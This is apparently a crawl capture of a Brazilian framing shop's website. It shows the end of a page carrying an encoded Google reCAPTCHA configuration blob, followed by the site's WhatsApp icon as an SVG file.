cO7c8O6fcOOwp5qw5rDu2tQwpzCtDtzwqV0wo5pPsKNw4pFFMKQN8OWwp5BIMOCIXPCsiXCjMKDwowKA8O9wonCn3/Do8K8IsK6ZcKZwrQ7UDVDwpwxwqnDssOOw5JFw7JCa3EadU/CqsKVc8Krw53Cm8KNw6VJwq8BK8K/[base64]/KMOTX8Opwr7CkhTCn8K9HcO2w5TDqAZdw6BjbsKKwpXDhxkqw4Mfw7vCpRvDl38Mw7rCozTDlyYfTcK2YQzDun5bK8OaNC4QW8KwMMK6FQLDizzClMO/HBMFw69SwqFERMKSw5DDt8OeUHLCnsOTwrQBw7F0wpN4QRLCjsO3wqY6wrbDqCPCvDbCvsO3HsK9TjhAZjJPwrfDrhEywp/[base64]/FMKBw6dmYVsKDy/DpcKNGMOIwpLCr3jDn8Kkwq/CusOowq7DlnYvZD7Dj1XCtDdbHVUfwoQVesKlCFlww5XCiz3DinfDmMOkFsKzw6UncsOuwpfCokTDjzIow5rCjMKTXEsmwrzCrUNsV8KMInbDhcK9H8KVwoIbwqcRwp4Fw67DuzLCpcKRw7Qlw7bCrcOuw4tyUW/CmmLCicOZw59jw5vCjkvCv8ORwqPClSN3X8K/w45Xw70aw7xAel/[base64]/DpcKLwpgFfFDDk8OzIyjCkGZiwoXDpsKuw53DgMKIZEFlGjJcCX0uM27DusOUDyAnwrHCgi7DjsK8Smdfw45Uwo57wpHDssKXw4l5PFFcP8KEbHAOw7s9UcK/eDHDp8Ohw7RKwpjDgcKyNsKywr3DtHzCtH0WwofDpsOVwpjDpkLDlcKnwpTChsOTFMKxHcK0aMKhwrPDvcO/[base64]/wrPDkMKtKcKRw7zCv3U/wr8bbmlIw7bCksOBw4pyw5jChgYBw53CkRklF8KWf8OIwqLDj01swo/CtGgVHgLClBU7w7Yjw4TDkktbwqw7FSXCscKrw5vCny/[base64]/MkUlwqsqw7fCtS8NTAzClGfCnMOmYAEIwpMswqJ0bMO2AUUhw7rDq8KSwr0qworDmlfDmMOBG041cTw/w4QdZ8OkwrnDlFtkw47DvjxSJWfDnsO8wrXCj8OxwoUIw7XDjjZhwq7CicOqLcKMwow5wo/[base64]/DjGw7w4/Cg0rDpU/Cry7DhMOrwrUnwonCkyjCvQ9uw7t/wpvDhsOIw7Q9LHPDvsK8WQMsdS5Fwp9EH0/DpsO7UMKQWDxswos/wrkzMMOKacOVw5TCkMKKw7nDs31/WcOLMUDCtlwKDwEPwpRMbW4Va8KzM3oZXFlMXk5YUR8IFsOyPD1awq7Dgg7DqsK4w6grw7LDoATCuHJ3YMKPw5PCmkhANcOjAE/CqMKywokjw6/[base64]/w4XCh38Ew65WeXkiwoMZFgIfFHFMwps1d8KGDcOaDy44A8KdZCDDr2DCtA7CjsKRwo7CrsK+wrxWwqotK8Obc8O2EQwAwodOwodnLAzDjsK9MVZRwrnDv0HCtBHCoULCnBbDlMKDw6Niwq9Pw5IwcD/[base64]/w75RwrvDisOhdEbCqQTChMKvDsOVw6rClWvCr8OPA8OOBsO6bF5cwr0EasKRV8ORH8O1w5rDliHDvsK9w7ssZ8OEOEbDoGB3wp1XasOJNzpnb8OPw65zDV3Do0rCimbDrSHCpHBowoQhw67DpkDCqwoLwotyw7vCuzfDr8OmEHXDmlHCtcO3wp/DpMK2Pz3DkcKBw4k4wofDucKFw7XDr35oNigkw7tvw6RsJ1XCiFwvw5DCqcOtMxUdK8K1wo3CgkIcwpdSXMOxwpQ8THzCkmbCmsKUSsKIC0EJD8KQwoUqwoPDhSNkF3gYDjx6wrHDpkogw4gzwp5eFG/DmMOuwqjCtisLYsKDMcKgwqQ2Olpbwp4RX8KjRsKsI1R2JSvDlsKKwrjDk8KzbMO9w43Crmw7w7vDhcK3XMKywr1EwqvDuDg9wrPCscO/UMObWMK2wrfCvsKdNcO9wrdlw4jDhsKTKxgDwrLDn0t0w4R4H2Bfw7LDnnLCu0jDjcOSfkDCssKMcFlHTzlowokjLFowf8OmenBVEWoWAjxdG8OiHMOwJ8KCHcKowpwkB8OuAcO3dU3DqcOzAyvCgW/Cn8OJf8OieV14dcO3cCrCgsOrXsObw6UoUMK4b1bCr2MdQcKCwp7CtFTDvcKMAigYK0/CmBV/w4MdY8KYw4PDkA5Owrs0wqXDtS/ClEvDtm/[base64]/DvsKSLcK2w67CnMKQw6/CsMKQwrsswqtDEyNpNsOww5vDqMOOBEJ8PkY/w4oJR2bDqsOoZcODw4fCh8Oow4XDmcOhGcOqAg7DpsORA8OJSxDDtcKTwp9ZwojDksORw4vCmxDClHTCj8KbWhPDsFzDkEpWwo/CocOIw482wrPCiMOXFsKiw73CsMKGwrV/Z8Ksw57CmzfDm0XDkwrDmx7DnsOsV8KAw5rCnMOBwqDCncOAw4vDpU/CgcOgJ8KSVjPCncK7AcKBwpUMCUsJEcO2Q8O5QhACLnDDu8KbwoPCk8OZwoc2w5kNMDPDlFvDhE3CsMORwrbDnnU9w6dvSRkfw6fCqBPDvz18Ly3Dshd4w4XDnCPCkMOnwq7DsRPCisKxw4VGw4d1wpMewo7CisKVw4nCsCE1KwJ2fAY/wp7ChMOZwq7CkcO3w6nDm1PChDI3bRtWGsKUAVvClS05w4vCgcKXI8OCwpRBL8KiwqfCrMKRw5Akw5DCusOAw6HDqsOhb8KIYmjCuMKQw43CvSLDoTfCqMKqwr/DtGZMwqYzwqhqwr/DiMOvZgVdZRrDqMKmaAPCncKww6vCnFgww53Ds3LDk8KCwpDCu1bChGgHX1sOworCtEfDoXQfXMOtwrx6RD7Dj0sAcsK4wprDsGlhw5zCgMOERmTCmHTDgcOVRsO8XD7Dm8OXICEwVWEcQkNfwojCjR/[base64]/wqvDmcO0w57CtMKIw6Aswo5Ww7DDp8O0QRbCjMKALMOTwo1eUsK/VRxqw5tbw5nDlMKeJRNWwoMrw5/[base64]/w7oEccONw5hFECPCtkvCvk/ClE3CrykWdX3DocOWw4nCp8Kxwr7ChG4vUi/[base64]/bcOiwpBiw4Axw57Dv8OqBjU\\u003d\x22],null,[\x22conf\x22,null,\x226LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://moldurarte.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cCj/F/lxsolhy5u2iVJhnUm15JRKtrQitqt3oLWV4ls\\u003d\x22,1,0,null,1,1768886497052,0,0,[3,138,10,30,78],null,[23,244,43,50],\x22RC-2KOSwrRNIn_QCw\x22,null,null,null,null,null,\x220dAFcWeA4QC0jf-g8AVulSnV4FVQ4ykWBGWVcspzjmNXGojV62x01aVbRh8dDydb42JjloiLzagkLKWjg8-J1HYWAWjeVDiVdoVg\x22,1768969297058]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://moldurarte.com.br/wp-content/uploads/2024/09/icon-whatsapp.svg
body_size: 678
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.1 160.1" style="enable-background:new 0 0 160.1 160.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="80.0385" y1="91.591" x2="80.0385" y2="251.67" gradientTransform="matrix(1 0 0 -1 0 251.67)">
		<stop  offset="0" style="stop-color:#20B038"/>
		<stop  offset="1" style="stop-color:#60D66A"/>
	</linearGradient>
	<path class="st0" d="M133.5,160.1H26.6C12,160.1,0,148.1,0,133.5V26.6C0,12,12,0,26.6,0h106.9c14.6,0,26.6,12,26.6,26.6v106.9
		C160.1,148.1,148.1,160.1,133.5,160.1z"/>
	<g>
		<path class="st1" d="M134.6,78.6c0,29.4-24,53.2-53.6,53.2c-9.4,0-18.2-2.4-25.9-6.6l-29.7,9.4l9.7-28.5c-4.9-8-7.7-17.4-7.7-27.5
			c0-29.4,24-53.2,53.6-53.2C110.6,25.5,134.6,49.3,134.6,78.6L134.6,78.6z M81,33.9C56.2,33.9,36,54,36,78.6
			c0,9.8,3.2,18.8,8.6,26.2l-5.6,16.6l17.3-5.5c7.1,4.7,15.6,7.4,24.8,7.4c24.8,0,45-20.1,45-44.7C126.1,54,105.9,33.9,81,33.9
			L81,33.9z M108.1,90.9c-0.3-0.5-1.2-0.9-2.5-1.5c-1.3-0.6-7.8-3.8-9-4.2c-1.2-0.4-2.1-0.7-3,0.6c-0.9,1.3-3.4,4.2-4.2,5.1
			c-0.8,0.9-1.5,1-2.8,0.3c-1.3-0.6-5.6-2-10.6-6.5c-3.9-3.5-6.5-7.7-7.3-9c-0.8-1.3-0.1-2,0.6-2.7c0.6-0.6,1.3-1.5,2-2.3
			c0.7-0.8,0.9-1.3,1.3-2.2c0.4-0.9,0.2-1.6-0.1-2.3c-0.3-0.6-3-7.1-4.1-9.7c-1.1-2.6-2.2-2.5-3-2.5c-0.8,0-2.2,0.2-2.2,0.2
			s-2.6,0.3-3.8,1.6c-1.2,1.3-4.6,4.5-4.6,10.9c0,6.4,4.7,12.6,5.4,13.5c0.7,0.9,9.1,14.5,22.4,19.7c13.4,5.2,13.4,3.5,15.8,3.3
			c2.4-0.2,7.8-3.1,8.9-6.2C108.4,94,108.4,91.4,108.1,90.9L108.1,90.9z"/>
	</g>
</g>
</svg>
